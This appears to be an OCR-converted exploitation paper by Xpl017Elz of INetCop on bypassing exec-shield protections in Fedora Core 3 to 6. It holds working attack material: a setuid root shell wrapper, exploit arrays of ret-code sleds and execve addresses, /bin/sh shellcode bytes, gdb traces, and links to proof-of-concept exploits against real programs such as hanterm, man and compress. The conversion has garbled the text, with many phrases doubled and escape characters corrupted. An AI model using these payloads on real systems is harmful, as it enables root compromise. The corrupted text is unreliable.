# **Advanced exploitation Advanced exploitation in exec in exec -shield**

*Fedora Core case study*

**Xpl017Elz (INetCop)**

**F/C is a project run by http:// F/C is a project run by http://fedora.redhat.com.** It is a branch of Old Red Hat and adopts exec-shield by default.

**- Introduction of exec Introduction of exec-shield** 

**(1) non (1) non-executable randomization stack, executable randomization stack, malloc heap, randomization library heap, randomization library**

**Stack, data and heap area allocated by malloc() have non-executable area.** Because these areas don't have execute privilege, shellcode cannot be run on these area. It is similar to Openwall Project of Solar Designer and PaX **kernel system. kernel system.**

> **Solar Designer: http://www.openwall.com/linux/ PaX Team: http://pax.grsecurity.net/**

**(2) Address structure under 16MB (NULL pointer dereference prot (2) Address structure under 16MB (NULL pointer dereference protection) ection)**

**Referring that hacker uses 4bytes address when he try overflow attack on classic 32bit system, F/C remaps PROT\_EXEC** ,so the library has address under 16MB. Library address end up with null or 0x20 by recent changes on glibc.



**(3) PIE Compile (3) PIE Compile**

**PIE stands for Position Independent Executables is similar concept of old PIC.** It is a kind of hacking prevention technique invented to secure application from **attack such as buffer overflow. attack such as buffer overflow.**

**(4) Changed way to access argument (4) Changed way to access argument (changed (changed glibc)**

**Hacker could execute certain command by manipulating %ebp register until FC3. But since FC4, some sensitive functions in library are compiled with -fomit-frame-pointer option, so they refer %esp register instead. register instead. See glibc-x.x.x/posix/Makefile x.x.x/posix/Makefile for details. for details.**



**(1) Attack by moving %esp, %ebp register register**

It is the easiest way to attack system under glibc compiled with –fomit-frame-pointer **option on. It can use some part of stack for attack. Especially, it can evoke a** function argument from wherever hacker wants only for one time.

#### **ret; pop %eip**

**Usually program pops %eip register from the address of stack pointer to return register from the address of stack pointer to return** to previous function. *Nesp* register can be moved by 4 bytes by performing this **epilogue process. epilogue process.**



**(2) How to move stack pointer more than 4bytes (2) How to move stack pointer more than 4bytes**

**Since FC5, glibc** skips leave process at some function's epilogue. Thus, we now can move %esp register more than 12 bytes, as many bytes as we want actually. **This is an adequate condition to test This is an adequate condition to test Nergal's theory published at theory published at Phrack 58-4.**

fedora core 5 glibc 2.4, gcc  $4.1.0-3$ :

<\_\_libc\_csu\_init>:

...add \$0x1c,%esp pop %ebx pop %esi pop %edi pop %ebp ret<\_\_do\_global\_ctors\_aux>: ...add \$0x4,%esp pop %ebx pop %ebp ret

**(3) Using exec family functions and (3) Using exec family functions and symlink symlink**

**This is a technique to search stack for appropriate value by moving %esp by 4 bytes.** It can do some local overflow attack through exec family functions.



**On FC4, I could find right value for the first argument after moving %esp 9 times.** We can see that %esp register has been moved to the starting address of **\_\_libc\_csu\_init libc\_csu\_init() fucntion fucntion.**

• **Memory status after 9 times of ret code and execve() function call.:**

**fedora core 4 glibc 2.3.5, gcc 4.0.0-8:**

**(gdb) x/x \$esp+0x0c 0xbf8b42b8: 0x080483b4;** address of first argument of  $e^{\chi}$  **(Sesp** + 0x0c) **(gdb) 0xbf8b42bc: 0xbf8b42e8:address of second argument of execve() (\$esp**  $+ 0x10$ **) (gdb) 0xbf8b42c0: 0xbf8b4290; address of third argument of execve() (** $\$ **gesp**  $+ 0x14$ ) **(gdb) x 0x080483b4 0x80483b4** < libc csu init>: 0x57e58955 ; code used for the first argument of execve() (gdb) 0x80483b8 < libc csu init+4>: 0xec835356 **(gdb) 0x80483bc <\_\_libc\_csu\_init+8>: 0x0000e80c (gdb) x 0xbf8b42e8 0xbf8b42e8: 0x00000000 ; second argument of execve() (gdb) x 0xbf8b4290 0xbf8b4290: 0x08048296 ; third argument of execve() (gdb) 0xbf8b4294: 0x08048296(gdb) 0xbf8b4298: 0x08048296**

**Now that we have address to exec Now that we have address to execute, we can execute a desired pr ute, we can execute a desired program by ogram by symlink symlink.**

**This symlink technique is came from the idea of lamagra.** 

**[x82@localhost tmp]\$ cat sh.c**  $\text{int}\ \text{main}()$ 

**{**

**}**

**setuid(0); setgid(0); system("/bin/sh");**

**[x82@localhost tmp]\$ gcc -o sh sh.c [x82@localhost tmp]\$ ln -s sh `printf "\x55\x89\xe5\x57\x56\x53\x83\xec\x0c\xe8"`**

**We can use \_\_libc\_csu\_init() function code by symlink to a command. This is quite useful on real application exploitation.**

- **- Demonstration of using ex Demonstration of using exec family function and ec family function and symlink symlink.**
- **- Real application exploitation with the technique. Real application exploitation with the technique.**

### Proof-of-Concept

**http://x82.inetcop.org/h0me [/papers/FC\\_exploit/FC\\_PoC\\_exploit/archive/0x82-break\\_FC4.tgz](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/archive/0x82-break_FC4.tgz) http://x82.inetcop.org/h0me [/papers/FC\\_exploit/FC\\_PoC\\_exploit/0x82-hanterm\\_fc4\\_ex.c](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/0x82-hanterm_fc4_ex.c) http://x82.inetcop.org/h0me [/papers/FC\\_exploit/FC\\_PoC\\_exploit/0x82-hanterm\\_fc6\\_ex.c](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/0x82-hanterm_fc6_ex.c) http://x82.inetcop.org/h0me [/papers/FC\\_exploit/FC\\_PoC\\_exploit/0x82-man\\_fc4\\_ex.sh.txt](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/0x82-man_fc4_ex.sh.txt) http://x82.inetcop.org/h0me [/papers/FC\\_exploit/FC\\_PoC\\_exploit/0x82-man\\_fc6\\_ex.sh.txt](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/0x82-man_fc6_ex.sh.txt) http://x82.inetcop.org/h0me [/papers/FC\\_exploit/FC\\_PoC\\_exploit/0x82-compress\\_fc6\\_ex.c](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/0x82-compress_fc6_ex.c) http://x82.inetcop.org/h0me [/papers/FC\\_exploit/FC\\_PoC\\_exploit/0x82-tin\\_fc6\\_ex.sh.txt](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/0x82-tin_fc6_ex.sh.txt)**

**(4) Using exec family functions and environment variables (4) Using exec family functions and environment variables**

You can try this attack when you can enter many ret codes. It can be used to attack **a vulnerability occur in a stack fr a vulnerability occur in a stack frame near argument pointer , e ame near argument pointer , environment variable nvironment variable pointer pointer** ^

V

**Argument pointer and environment variable pointer are made of continuous array of pointers. Null is located at the last of each pointer to determine whether it is the end of array**



**First, call a function that refers environment variables such as First, call a function that refers environment variables such as execve() and make up () and make up environment variable with command argument. Second, move % esp register to where environment variable pointer exist by repeating ret code, then call exec family** function. Example on execve() function follows.

fedora core 6 glibc 2.5, gcc  $4.1.1-30$ :

Make up environment variables:



will be the first argument of execve() function

will be the second arguemnt of execve() function

will be the third argument of execve() function.

**I entered Null code 5 times to let the second environment variable have 4 byte of null value (0x00000000). The third argument should have 4 byte of null value likewise, so I added 1 more byte of null.**

Now all we need to do is putting execve() function on 8 byte before the environment **variable pointer. Then, the first environment variable argument "./sh" will be the first argument of execve() by refering the address of**  $%$ **esp + 4.** 

+------------------+buffer |: local variable which will be overflowed +------------------+| ret(pop %eip) |: move %esp by 4 bytes +------------------+ret(pop %eip) +------------------+ret(pop %eip) +------------------+ret(pop %eip) +------------------+| ... <sub>| ...</sub> | ... | +------------------+ $execve()$  func  $|:$  address of environment variable pointer - 8 +------------------+ $null(0x00000000)$  : argument pointer ends. +------------------+environ0 pointer  $|:$  environment variable pointer "./sh ", will be the first argument of execve() +------------------+environ1 pointer |: environment variable pointer "null", will be the second argument of execve() +------------------+environ2 pointer  $\vdots$  environment variable pointer "null", will be the third argument of execve() +------------------+

```
char *environs[]={ char *environs[]={
             "./sh". /* environ0: ./sh */
             WX00'', /* environ1: 0x00000000 */WX00'', /* environ2: 0x00000000 */"Wx00", /* environ3 */
             "Wx00", /* environ4 */"Wx00", /* environ5 */
0};
char *arguments[]={
             "./vuln", /\star argument0 \star/
             /\star argument1 \star/
              "₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08""₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08""₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08""₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08""₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08""₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08""₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08""₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08""₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08""₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08""₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08""₩x2e₩x83₩x04₩x08₩x2e₩x83₩x04₩x08" /* ret code number: 46 */ x08" /* ret code number: 46 */
              "\xff\xdb\x19", /* execve() */
```
0};

 $execve("./vuln".arquments.environs);$ 

result of debugging fedora core 6 glibc 2.5, gcc 4.1.1-30, exploit:

[root@localhost exec]# gdb 0x82-x\_execve -q

(gdb) r

...

...

Program received signal SIGSEGV, Segmentation fault. 0x00000000 in ?? ()  $(adb) \times / 7 \times$  \$ esp 0xbf9fde80: 0xbf9fffeb 0xbf9ffff0 0xbf9ffff1 0xbf9fde80: 0xbf9fffeb 0xbf9ffff0 0xbf9ffff1 0xbf9ffff2 0xbf9ffff20xbf9fde90: 0xbf9ffff3 0xbf9ffff4 0x00000000 0xbf9fde90: 0xbf9ffff3 0xbf9ffff4 0x00000000(gdb) x/s 0xbf9fffeb 0xbf9fffeb"./ $\sin$   $\epsilon$   $\epsilon$   $\equiv$  will be the first argument of execve()  $(dab)$   $x/x$  0xbf9ffff0 0xbf9ffff0 $0x00000000 \leq x \leq w$ ill be the second argument of execve()  $(gdb)$   $x/x$  0xbf9ffff1 0xbf9ffff1 $0x00000000 \leq x \leq w$ ill be the third argument of execve() (gdb)

When execve() is called, arguments wil be like this,

```
execve("./sh",0xbf9ffff0,0xbf9ffff1); or, execve("./sh",0x0000000,0x0000000000000
```
in addition, second and third argument indicate the value of null. As the amtter of course, the attack will be successful if you enter null into second and third argument manually.

**- Demonstration of exec family functions and argument variable attack.** 

### Proof-of-Concept

**[http://x82.inetcop.org/h0me/papers/FC\\_exploit/FC\\_PoC\\_exploit/archive/0x82-local\\_environ\\_bof.tgz](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/archive/0x82-local_environ_bof.tgz)**

- **(5) Use classic (5) Use classic shellcode shellcode in library area in library area**
- **- Find out Find out shellcode shellcodeexecutable area in library executable area in library**

**Stack and heap of a program have no right of execution. But library area that loaded** for remapping has the right of read, write, and execution.

**00be4000-00be5000 rwxp 00019000 fd:00 1243921 /lib/ld-2.4.so 00d16000-00d17000 rwxp 0012e000 fd:00 1243926 /lib/libc-2.4.so 00d17000-00d1a000 rwxp 00d17000 00:00 0**

**We can execute a We can execute a shellcode shellcode from inside of library by using from inside of library by using nergal's technique. technique.**

- **(1) Enter shellcode into environment variable through execve()**
- **(2) Use (2) Use plt of copy function to copy of copy function to copy shellcode shellcode to library. We can copy the to library. We can copy the shellcode shellcode** into library without using any function located under 16Mb address because of plt
- **(3) Repeat ret code to make shellcode the second argument of copy function.**
- **(4) Place ret code right after the copy function, so the first a (4) Place ret code right after the copy function, so the first argument of copy function rgument of copy function (copied from library) (copied from library) shellcode shellcode will be called. will be called.**
- **(5) The first argument of copy function will have the library ad (5) The first argument of copy function will have the library address that is capable of dress that is capable of execution and write. execution and write.**

**Copy shellcode into an empty space in library and execute ret code, then library address that stores address that stores shellcode shellcode will be popped into %eip register. register. Finally, a shell will be executed. Finally, a shell will be executed.**

 $*$  fedora core 4 glibc 2.3.5, gcc 4.0.0-8:

Make up environment argument :

+-----------+| shellcode | +-----------+

Make up attack code:



char  $\star$ env $[$ ]={

"₩x90₩x90₩x90₩x90₩x90₩x90₩x90₩x90₩x90₩x90₩x31₩xc0₩x50₩x68₩x6e₩x2f""₩x73₩x68₩x68₩x2f₩x2f₩x62₩x69₩x89₩xe3₩x99₩x52₩x53₩x89₩xe1₩xb0₩x0b""₩xcd ₩x80", /\* x80", /\* shellcode shellcode \*/

0};

char  $*args[] = {\text{\texttt{"}.}}$  sprintf".

"₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08""₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08""₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08""₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08""₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08""₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08""₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08""₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08""₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08""₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08""₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08₩x7d₩x83₩x04₩x08""₩x7d₩x83₩x04₩x08" /\* ret code \*/ x08" /\* ret code \*/ "₩x78 ₩x82 ₩x04₩x08" /\* x08" /\* sprintf sprintf plt \*/ "₩x7d ₩x83 ₩x04₩x08" /\* ret code \*/ x08" /\* code \*/ "₩x50 ₩xe0 ₩x28 ₩x00" /\* library location: 0x28e050 \*/ x00" /\* library location: 0x28e050 \*/

,0};  $execve("./spr intf",args,env);$ 

**- Demonstration of using classic Demonstration of using classic shellcode shellcode in library area in library area**

## Proof-of-Concept

**[http://x82.inetcop.org/h0me/papers/FC\\_exploit/FC\\_PoC\\_exploit/archive/old/nergals\\_technic.tgz](http://x82.inetcop.org/h0me/papers/FC_exploit/FC_PoC_exploit/archive/old/nergals_technic.tgz)**

**Unlike overflow attack, moving around in stack is not easy with format string technique. So, we will take advantage of some features of some functions.** 

**(1) Remote attack using (1) Remote attack using do\_system() function () function**

**On recent glibc, system() calls do** system(). This system() used to call execve() function directly on old glibc, but now execve() is called inside of do\_system()

fedora core 3 glibc  $2.3.3$ , gcc  $3.4.2 - 6.$  fc $3$ :

<system+46>: mov %esi,%eax ; put %esi register into %eax register <system+62>: jmp 0x77d320 <do\_system> ; call do\_system()

<system+17>: mov 0x8(%ebp),%esi ; put the value of %ebp+8 into %esi register

**do\_system() gets command argument through %esp register. This function does not use either frame pointer or stack pointer at all. It uses register instead.**

```
do_system function:
#define SHELL_PATH "/bin/sh" /* Path of the shell. */
#define SHELL_NAME "sh" /* Name to give it. */
static int do_system (const char *line)
{
...if (pid = (pid t) 0) // child process
  {
   /* Child side. */const char *new_argv[4];
   new \; argv[0] = SHELL \; NAME;new_argv[1] = "-c"; 
   new argv[2] = line; // desired command will be the third argument.
   new_argv[3] = NULL; 
...
   // execve("/bin/sh", "sh -c command ", environment variable);
   /* Exec the shell. */(void) __execve (SHELL_PATH, (char *const *) new_argv, __environ);
..../sysdeps/posix/system.c in glibc-2.3.3 :
                                                 Int __libc_system (const char *line)
                                                  {
                                                  ...int result = do system (line);
                                                  ...
                                                  }
```
**When do\_system() is called inside of \_\_do\_global\_dtors\_aux() function, %eax** register that stores the command to execute will be place on 4 byte after **\_\_DTOR\_END\_\_ section. \_\_DTOR\_END\_\_ section.**

